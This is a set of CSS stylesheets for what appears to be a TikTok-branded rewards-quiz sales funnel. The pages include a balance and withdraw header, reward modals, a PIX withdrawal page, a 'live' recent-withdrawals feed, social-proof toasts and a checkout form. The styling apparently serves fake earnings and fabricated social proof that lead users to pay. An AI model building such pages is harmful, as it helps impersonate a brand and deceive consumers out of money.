  border: 1px solid rgba(220,38,38,.15);
  color: #991b1b;
  font: 600 12px/1.4 Inter, system-ui, -apple-system, sans-serif;
}

#popup-modal .pix-foot{
  margin-top: 18px;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: space-between;
  flex-wrap: wrap;
  text-align: left;
  padding-top: 14px;
  border-top: 1px solid rgba(0,0,0,.06);
}

#popup-modal .pix-foot__dot{
  width: 9px;
  height: 9px;
  border-radius: 999px;
  flex-shrink: 0;
}

@keyframes dotPulseAmber{
  0%,100%{ box-shadow: 0 0 0 0 rgba(240,180,41,.0); }
  50%    { box-shadow: 0 0 0 6px rgba(240,180,41,.15); }
}
@keyframes dotPulseGreen{
  0%,100%{ box-shadow: 0 0 0 0 rgba(22,163,74,.0); }
  50%    { box-shadow: 0 0 0 6px rgba(22,163,74,.15); }
}
@keyframes dotPulseRed{
  0%,100%{ box-shadow: 0 0 0 0 rgba(239,68,68,.0); }
  50%    { box-shadow: 0 0 0 6px rgba(239,68,68,.15); }
}

#popup-modal .pix-foot__dot.is-pending{
  background: #f0b429;
  animation: dotPulseAmber 1.5s ease-in-out infinite;
}
#popup-modal .pix-foot__dot.is-paid{
  background: #16a34a;
  animation: dotPulseGreen 1.5s ease-in-out infinite;
}
#popup-modal .pix-foot__dot.is-error{
  background: #ef4444;
  animation: dotPulseRed 1.5s ease-in-out infinite;
}

#popup-modal .pix-foot__text{
  flex: 1;
  min-width: 120px;
  font: 500 12px/1.35 Inter, system-ui, -apple-system, sans-serif;
  color: #777;
}

#popup-modal .pix-status-btn{
  border: 0;
  border-radius: 8px;
  padding: 9px 14px;
  font: 700 11px/1 Inter, system-ui, -apple-system, sans-serif;
  cursor: pointer;
  background: #111;
  color: #fff;
  transition: opacity .15s, transform .15s;
  letter-spacing: .2px;
  text-transform: uppercase;
}
#popup-modal .pix-status-btn:hover{ opacity: .85; }
#popup-modal .pix-status-btn:active{ transform: scale(.98); }
#popup-modal .pix-status-btn:disabled{
  opacity: .45;
  cursor: default;
}

#popup-modal .pix-toast{
  margin-top: 10px;
  padding: 8px 12px;
  border-radius: 8px;
  background: #f7f7fa;
  color: #333;
  font: 600 11px/1.3 Inter, system-ui, -apple-system, sans-serif;
  text-align: center;
}

body.popup-lock{ overflow: hidden; }

/* === MOBILE === */
@media (max-width: 420px){
  #popup-modal.popup-modal{ padding: 8px; }
  #popup-modal .popup-modal__dialog{
    max-width: 100%;
    border-radius: 18px;
  }
  .ck-header{ padding: 24px 16px 16px; border-radius: 18px 18px 0 0; }
  .ck-logo{ width: 52px; height: 52px; }
  .ck-product{ margin: 10px 10px 0; padding: 14px; }
  .ck-form{ margin: 8px 10px 14px; padding: 14px; }
  .ck-waiting{ margin: 8px 10px 14px; }
  .ck-mb-result{ margin: 8px 10px 14px; }
  .ck-amount-value{ font-size: 22px; }
}
</file>
<file: funil-completo/proximo/tiktok-premium/css/main.css>
/* Main Styles */
:root {
  --primary-color: #fe2c55;
  --primary-hover: #e0264c;
  --text-color: #111;
  --text-secondary: #6b7280;
  --background-color: #f5f5f7;
  --card-color: #ffffff;
  --border-color: #e5e7eb;
  --success-color: #22c55e;
  --modal-bg: rgba(0, 0, 0, 0.4);
  --reward-color: #22c55e;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, sans-serif;
  background-color: var(--background-color);
  color: var(--text-color);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

.app-container {
  width: 100%;
  max-width: 480px;
  min-height: 600px;
  margin: 0;
  background-color: var(--card-color);
  border-radius: 0;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  position: relative;
}

.quiz-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  border-bottom: 1px solid var(--border-color);
  width: 100%;
}

.tiktok-logo {
  display: flex;
  align-items: center;
  flex-shrink: 0;
}

.tiktok-logo img {
  height: 24px;
  margin-right: 8px;
}

.balance-container {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
  margin-left: auto;
}

.balance {
  background-color: #f3f4f6;
  padding: 6px 12px;
  border-radius: 8px;
  font-weight: 600;
  font-size: 13px;
  white-space: nowrap;
  color: #111;
}

.withdraw-btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 6px 14px;
  border-radius: 8px;
  font-weight: 600;
  font-size: 12px;
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.withdraw-btn:active:not(:disabled) {
  transform: scale(0.97);
}

.withdraw-btn.disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: auto;
}

.progress-bar-container {
  width: 100%;
  height: 3px;
  background-color: #f3f4f6;
}

.progress-bar {
  height: 100%;
  width: 0%;
  background: var(--primary-color);
  transition: width 0.4s cubic-bezier(0.22, 1, 0.36, 1);
}

.terms-footer {
  padding: 14px 16px;
  text-align: center;
  font-size: 11px;
  color: #9ca3af;
  border-top: 1px solid var(--border-color);
}

.terms-footer a {
  color: #6b7280;
  text-decoration: none;
}

#confetti-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 9999;
}

@media (min-width: 481px) {
  .app-container {
    margin: 20px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.08);
  }
}

@media (max-width: 480px) {
  .app-container {
    min-height: 100vh;
  }
}
</file>
<file: funil-completo/proximo/tiktok-premium/css/quiz.css>
/* Quiz Styles */
.quiz-container {
  padding: 24px 20px;
  padding-bottom: 8px;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.quiz-title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  margin-bottom: 8px;
  color: #111;
  line-height: 1.35;
}

.quiz-subtitle {
  font-size: 13px;
  color: #9ca3af;
  text-align: center;
  margin-bottom: 24px;
  line-height: 1.4;
}

.options-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 28px;
}

.option {
  display: flex;
  align-items: center;
  padding: 14px 16px;
  border: 1.5px solid #e5e7eb;
  border-radius: 12px;
  cursor: pointer;
  transition: border-color 0.2s ease, background-color 0.2s ease, box-shadow 0.2s ease;
  position: relative;
}

.option:active {
  transform: scale(0.98);
}

.option.selected {
  border-color: #fe2c55;
  background-color: rgba(254, 44, 85, 0.04);
  box-shadow: 0 0 0 1px rgba(254, 44, 85, 0.1);
}

.option-content {
  display: flex;
  align-items: center;
  flex: 1;
}

.option-emoji {
  font-size: 22px;
  margin-right: 12px;
  min-width: 30px;
  text-align: center;
}

.option-text {
  font-size: 15px;
  color: #374151;
  line-height: 1.3;
}

.custom-checkbox {
  width: 20px;
  height: 20px;
  border: 2px solid #d1d5db;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 0.2s ease, background-color 0.2s ease;
  flex-shrink: 0;
}

.option.selected .custom-checkbox {
  background-color: #fe2c55;
  border-color: #fe2c55;
}

.custom-checkbox::after {
  content: "";
  width: 5px;
  height: 9px;
  border: solid white;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.15s;
}

.option.selected .custom-checkbox::after {
  opacity: 1;
}

.continue-btn {
  background-color: #fe2c55;
  color: white;
  border: none;
  padding: 14px;
  width: 100%;
  max-width: 100%;
  border-radius: 12px;
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  display: block;
  transition: transform 0.2s ease, background-color 0.2s ease;
  margin: 0 auto;
}

.continue-btn:disabled {
  background-color: #e5e7eb;
  color: #9ca3af;
  cursor: not-allowed;
}

.continue-btn:not(:disabled):active {
  transform: scale(0.97);
  background-color: #e0264c;
}

/* Question number indicator */
.quiz-question-number {
  font-size: 11px;
  font-weight: 600;
  color: #9ca3af;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 16px;
  text-align: center;
}

/* Quiz transition animations - fade only, no sliding to avoid jitter */
.quiz-container.quiz-exit {
  animation: quizFadeOut 0.15s ease-out forwards;
}

.quiz-container.quiz-enter {
  animation: quizFadeIn 0.25s ease forwards;
}

@keyframes quizFadeOut {
  from { opacity: 1; }
  to { opacity: 0; }
}

@keyframes quizFadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

/* Options staggered entrance */
.quiz-enter .option {
  opacity: 0;
  animation: optionFadeIn 0.25s ease-out forwards;
}

.quiz-enter .option:nth-child(1) { animation-delay: 0.03s; }
.quiz-enter .option:nth-child(2) { animation-delay: 0.06s; }
.quiz-enter .option:nth-child(3) { animation-delay: 0.09s; }
.quiz-enter .option:nth-child(4) { animation-delay: 0.12s; }
.quiz-enter .option:nth-child(5) { animation-delay: 0.15s; }
.quiz-enter .option:nth-child(6) { animation-delay: 0.18s; }

@media (prefers-reduced-motion: reduce) {
  .quiz-container.quiz-exit,
  .quiz-container.quiz-enter,
  .quiz-enter .option {
    animation: none !important;
    opacity: 1 !important;
    transform: none !important;
  }
}

@keyframes optionFadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: translateY(0); }
}
</file>
<file: funil-completo/proximo/tiktok-premium/css/modal.css>
/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1000;
  align-items: center;
  justify-content: center;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
}

.modal-content {
  background-color: white;
  padding: 28px 24px;
  border-radius: 20px;
  width: 85%;
  max-width: 340px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
  transform: scale(0.92) translateY(10px);
  opacity: 0;
  transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
}

.modal.active {
  display: flex;
}

.modal.active .modal-content {
  transform: scale(1) translateY(0);
  opacity: 1;
}

.reward-header {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 4px;
  color: #22c55e;
}

.reward-message {
  font-size: 14px;
  color: #6b7280;
  margin-bottom: 8px;
}

.reward-amount {
  font-size: 38px;
  font-weight: 800;
  color: #16a34a;
  margin-bottom: 20px;
}

#reward-modal .reward-amount {
  font-size: 40px;
}

.reward-info {
  font-size: 13px;
  color: #9ca3af;
  margin-bottom: 20px;
  line-height: 1.4;
}

.continue-reward-btn {
  background-color: #fe2c55;
  color: white;
  border: none;
  padding: 14px 20px;
  width: 100%;
  border-radius: 12px;
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  transition: background-color 0.2s;
}

.continue-reward-btn:active {
  background-color: #e0264c;
}

.final-content {
  padding: 32px 24px;
}

.final-content .reward-amount {
  font-size: 42px;
  margin: 16px 0 12px;
}
</file>
<file: funil-completo/proximo/tiktok-premium/css/animations.css>
/* Animation Styles */
@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  40% { transform: translateY(-12px); }
  60% { transform: translateY(-6px); }
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes zoomIn {
  from { transform: scale(0.85); opacity: 0; }
  to { transform: scale(1); opacity: 1; }
}

.bounce { animation: bounce 0.6s ease; }
.fade-in { animation: fadeIn 0.4s ease; }
.zoom-in { animation: zoomIn 0.35s ease; }

.confetti {
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 0;
  opacity: 0;
}
</file>
<file: funil-completo/proximo/tiktok-premium/css/pages.css>
/* =============================================
   ANIMATIONS & TRANSITIONS
   ============================================= */

/* Page entrance animation */
@keyframes pageSlideIn {
  from {
    opacity: 0;
    transform: translateY(16px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Fade in up for cards/sections */
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Scale in for badges/icons */
@keyframes scaleIn {
  from {
    opacity: 0;
    transform: scale(0.85);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Shimmer effect for balance */
@keyframes shimmer {
  0% { background-position: -200% 0; }
  100% { background-position: 200% 0; }
}

/* Pulse for CTA buttons */
@keyframes ctaPulse {
  0%, 100% { box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3); }
  50% { box-shadow: 0 6px 20px rgba(255, 44, 85, 0.5); }
}

/* Modal animation */
@keyframes modalFadeIn {
  from {
    opacity: 0;
    transform: scale(0.92);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Slide down for form fields */
@keyframes slideDown {
  from {
    opacity: 0;
    transform: translateY(-8px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Page container animation */
.app-container > div {
  animation: pageSlideIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

/* Withdraw Page Styles */
.withdraw-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: 100vh;
}

.page-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}

.back-btn, .help-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
}

.page-header h1 {
  font-size: 18px;
  font-weight: 600;
}

/* Header Escuro com Saldo - Formato Original */
.balance-card {
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 2px;
  position: relative;
  overflow: hidden;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.1s both;
}

.balance-title {
  font-size: 14px;
  opacity: 0.8;
  margin-bottom: 8px;
}

.balance-amount-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.balance-amount {
  font-size: 24px;
  font-weight: 600;
}

.balance-image {
  width: 50px;
  height: 50px;
  object-fit: contain;
  flex-shrink: 0;
}

.last-rewards {
  background: #1a1a1a;
  color: white;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 20px;
  font-size: 14px;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.15s both;
}

/* Header Escuro com Saldo - Novo Design */
.balance-header {
  background: #1a1a1a;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 2px;
}

.balance-header-content {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px;
}

.balance-header-left {
  flex: 1;
}

.balance-header-title {
  font-size: 14px;
  opacity: 0.9;
  margin-bottom: 8px;
  color: rgba(255, 255, 255, 0.9);
}

.balance-header-amount {
  font-size: 32px;
  font-weight: 700;
  color: white;
  line-height: 1.2;
}

.balance-header-icon {
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #ffd700, #ffed4e);
  border-radius: 50%;
  flex-shrink: 0;
}

.balance-icon-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

/* Barra de Transações */
.transactions-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background: rgba(255, 255, 255, 0.1);
  border: 1px dashed rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  margin-top: 15px;
}

.transactions-text {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.9);
}

.transactions-arrow {
  color: rgba(255, 255, 255, 0.7);
  width: 20px;
  height: 20px;
}

/* Seção Branca Principal */
.withdraw-content {
  background: white;
  padding: 25px 20px 30px 20px;
  margin-top: 0;
  border-radius: 20px 20px 0 0;
  margin-bottom: 0;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.2s both;
}

.withdraw-section {
  margin-bottom: 30px;
}

.withdraw-title {
  font-size: 24px;
  font-weight: 700;
  color: #000;
  margin-bottom: 20px;
}

/* Métodos de Pagamento */
.payment-methods-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 25px;
  flex-wrap: wrap;
}

.payment-method-item {
  display: flex;
  align-items: center;
  gap: 8px;
}

.payment-method-logo {
  width: 40px;
  height: 28px;
  object-fit: contain;
}

.payment-method-name {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}

.payment-method-separator {
  font-size: 18px;
  color: #999;
  font-weight: 300;
}

/* Ajustes para o layout geral */

.payment-method {
  display: flex;
  align-items: center;
  gap: 8px;
  margin: 15px 0;
}

.pix-icon {
  height: 20px;
  vertical-align: middle;
}

.amount-options {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  margin: 20px 0 12px;
}

.amount-btn-full {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: 2px solid #333;
  padding: 18px 16px;
  border-radius: 12px;
  cursor: pointer;
  font-weight: 700;
  font-size: 16px;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  position: relative;
  margin-bottom: 20px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
  animation: ctaPulse 2.5s ease-in-out infinite;
}

.amount-btn-full.selected {
  border-color: #fe2c55;
  box-shadow: 0 4px 20px rgba(255, 44, 85, 0.3);
}

.amount-btn-full:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 24px rgba(0, 0, 0, 0.3);
}

.amount-btn-full:active {
  transform: translateY(0);
}

.amount-btn-full-label {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  opacity: 0.8;
  margin-bottom: 4px;
  font-weight: 600;
}

.amount-btn-full-value {
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -0.02em;
}

.amount-btn {
  background: #f0f0f0;
  border: 2px solid #e0e0e0;
  padding: 15px 10px;
  border-radius: 8px;
  cursor: pointer;
  font-weight: 700;
  color: #333;
  font-size: 16px;
  transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
  text-align: center;
  position: relative;
}

.amount-btn:hover {
  background: #e8e8e8;
  border-color: #d0d0d0;
}

.amount-btn.selected {
  border: 2px solid #fe2c55;
  background: rgba(255, 44, 85, 0.15);
  color: #d1003a;
  font-weight: 700;
  box-shadow: 0 0 0 2px rgba(255, 44, 85, 0.2);
  transform: scale(1.04);
}

.amount-btn.special-offer {
  border: 2px solid #fe2c55;
  background: rgba(255, 44, 85, 0.2);
  color: #d1003a;
  font-weight: 700;
}

.offer-badge {
  position: absolute;
  top: -6px;
  left: 6px;
  background: #fe2c55;
  color: white;
  font-size: 8px;
  font-weight: 600;
  padding: 2px 6px;
  border-radius: 3px;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  line-height: 1.2;
  white-space: nowrap;
}

.amount-btn:active {
  transform: scale(0.97);
}

.pix-input {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 30px;
}

.pix-type, .pix-key {
  padding: 17px 20px;
  border: 2px solid #d1d1d1; /* Borda cinza */
  border-radius: 10px;
  font-size: 16px;
  background-color: #f8f8f8; /* Fundo cinza claro */
  color: #4a4a4a; /* Texto cinza escuro */
  font-weight: 500;
  transition: all 0.3s ease;
  outline: none;
}

/* Placeholder estilizado */
.pix-type::placeholder, .pix-key::placeholder {
  color: #8a8a8a; /* Cinza médio */
  opacity: 0.9;
}

/* Estados de foco */
.pix-type:focus, .pix-key:focus {
  border-color: #a8a8a8; /* Cinza mais escuro no foco */
  background-color: #ffffff;
  box-shadow: 0 0 0 3px rgba(168, 168, 168, 0.2);
}

/* Select personalizado */
.pix-type {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%238a8a8a'%3e%3cpath d='M7 10l5 5 5-5z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 18px center;
  background-size: 20px;
  cursor: pointer;
  padding-right: 48px;
}

/* Botão mantido igual (destaque) */
.withdraw-submit-btn {
  width: 100%;
  background: #fe2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  margin: 30px 0;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
  text-transform: none;
  animation: ctaPulse 2.5s ease-in-out infinite;
}

.withdraw-submit-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(255, 44, 85, 0.4);
}

.withdraw-submit-btn:active {
  transform: translateY(0);
}

.withdraw-info-text {
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid #e0e0e0;
}

.withdraw-info-text p {
  font-size: 13px;
  color: #666;
  line-height: 1.6;
  margin: 8px 0;
  text-align: center;
}

/* Balance Status Indicator */
.balance-status {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  font-size: 12px;
  color: rgba(255, 255, 255, 0.85);
}

.balance-status-dot {
  width: 8px;
  height: 8px;
  background: #22c55e;
  border-radius: 50%;
  flex-shrink: 0;
  animation: livePulse 2s ease-in-out infinite;
}

@keyframes livePulse {
  0%, 100% { opacity: 1; box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.7); }
  50% { opacity: 0.7; box-shadow: 0 0 0 6px rgba(34, 197, 94, 0); }
}

/* Balance Card Shimmer */
.balance-card::after {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 50%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.06), transparent);
  animation: balanceShimmer 3s ease-in-out infinite;
}

@keyframes balanceShimmer {
  0% { left: -100%; }
  50% { left: 150%; }
  100% { left: 150%; }
}

/* Last Rewards Pulse Dot */
.last-rewards-pulse {
  display: inline-block;
  width: 8px;
  height: 8px;
  background: #fe2c55;
  border-radius: 50%;
  margin-right: 8px;
  animation: livePulse 2s ease-in-out infinite;
  vertical-align: middle;
}

/* Social Proof Bar */
.social-proof-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
  border-radius: 10px;
  padding: 12px 16px;
  margin-bottom: 16px;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.2s both;
}

.social-proof-live-dot {
  width: 8px;
  height: 8px;
  background: #22c55e;
  border-radius: 50%;
  animation: livePulse 2s ease-in-out infinite;
  flex-shrink: 0;
}

.social-proof-text {
  font-size: 13px;
  color: #166534;
}

.social-proof-text strong {
  font-weight: 700;
}

/* Recent Withdrawals */
.recent-withdrawals {
  margin-top: 24px;
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.3s both;
  position: relative;
  z-index: 1;
}

.recent-withdrawals-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  font-weight: 600;
  color: #333;
  margin-bottom: 16px;
}

.recent-withdrawals-live {
  font-size: 10px;
  font-weight: 700;
  background: #ef4444;
  color: white;
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: 0.05em;
  animation: livePulse 2s ease-in-out infinite;
  margin-left: auto;
}

.recent-withdrawals-list {
  max-height: 320px;
  overflow: hidden;
}

/* New withdrawal slide-in animation */
.withdrawal-new {
  animation: withdrawalSlideIn 0.5s cubic-bezier(0.22, 1, 0.36, 1) forwards !important;
}

@keyframes withdrawalSlideIn {
  from {
    opacity: 0;
    transform: translateY(-12px);
    max-height: 0;
    padding: 0;
    margin: 0;
  }
  to {
    opacity: 1;
    transform: translateY(0);
    max-height: 80px;
    padding: 12px 0;
  }
}

.recent-withdrawal-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
  animation: fadeInUp 0.4s cubic-bezier(0.22, 1, 0.36, 1) both;
}

.recent-withdrawal-item:nth-child(2) { animation-delay: 0.05s; }
.recent-withdrawal-item:nth-child(3) { animation-delay: 0.1s; }
.recent-withdrawal-item:nth-child(4) { animation-delay: 0.15s; }
.recent-withdrawal-item:nth-child(5) { animation-delay: 0.2s; }

.recent-withdrawal-item:last-child {
  border-bottom: none;
}

.withdrawal-avatar {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: 700;
  font-size: 13px;
  flex-shrink: 0;
}

.withdrawal-info {
  flex: 1;
  min-width: 0;
}

.withdrawal-name {
  font-size: 14px;
  font-weight: 600;
  color: #1a1a1a;
}

.withdrawal-time {
  font-size: 12px;
  color: #999;
  margin-top: 2px;
}

.withdrawal-amount-value {
  font-size: 15px;
  font-weight: 700;
  color: #22c55e;
  flex-shrink: 0;
}

/* Withdraw Stats */
.withdraw-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  margin-top: 24px;
  padding: 20px 0;
  border-top: 1px solid #e5e5e5;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.35s both;
}

.stat-item {
  text-align: center;
}

.stat-value {
  font-size: 20px;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 4px;
}

.stat-label {
  font-size: 11px;
  color: #999;
  font-weight: 500;
}

/* Security Badges */
.withdraw-security {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-top: 16px;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) 0.4s both;
}

.security-badge-item {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
}

/* Toast Notifications */
.withdraw-toast-container {
  position: fixed;
  bottom: 24px;
  left: 16px;
  right: 16px;
  z-index: 9999;
  pointer-events: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
  align-items: flex-start;
}

.withdraw-toast {
  background: white;
  border-radius: 12px;
  padding: 12px 16px;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15), 0 2px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  gap: 12px;
  animation: toastSlideIn 0.5s cubic-bezier(0.22, 1, 0.36, 1) forwards;
  max-width: 340px;
  border-left: 4px solid #22c55e;
  pointer-events: auto;
}

.withdraw-toast.toast-exit {
  animation: toastSlideOut 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes toastSlideIn {
  from { opacity: 0; transform: translateY(20px) scale(0.95); }
  to { opacity: 1; transform: translateY(0) scale(1); }
}

@keyframes toastSlideOut {
  from { opacity: 1; transform: translateY(0) scale(1); }
  to { opacity: 0; transform: translateY(20px) scale(0.95); }
}

.toast-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: 700;
  font-size: 11px;
  flex-shrink: 0;
}

.toast-content {
  flex: 1;
}

.toast-text {
  font-size: 13px;
  color: #333;
  font-weight: 500;
}

.toast-time {
  font-size: 11px;
  color: #999;
  margin-top: 2px;
}

/* Checkout Page Styles */
.checkout-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: 100vh;
}

.checkout-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 20px;
}

.checkout-header .back-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
  display: flex;
  align-items: center;
}

.checkout-header h1 {
  font-size: 20px;
  font-weight: 600;
  color: #333;
}

.checkout-summary {
  background: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-item.total {
  margin-top: 8px;
  padding-top: 16px;
  border-top: 2px solid #fe2c55;
}

.summary-item span {
  font-size: 16px;
  color: #666;
}

.summary-item.total span {
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.summary-item strong {
  font-size: 18px;
  font-weight: 700;
  color: #333;
}

.summary-item.total strong {
  font-size: 24px;
  color: #fe2c55;
}

.checkout-form {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.form-section {
  margin-bottom: 30px;
}

.form-section h3 {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 20px;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.form-group input[type="text"],
.form-group input[type="tel"] {
  width: 100%;
  padding: 15px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  background: #f8f8f8;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: #fe2c55;
  background: white;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 15px 12px;
  background: #e8e8e8;
  border-right: 2px solid #e0e0e0;
  flex-shrink: 0;
}

.country-code .flag {
  width: 20px;
  height: 14px;
  object-fit: contain;
  display: inline-block;
}

.country-code .code {
  font-weight: 600;
  color: #333;
  font-size: 16px;
}

.phone-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.phone-input-wrapper input[type="tel"]:focus {
  background: transparent;
}

.form-group input:focus {
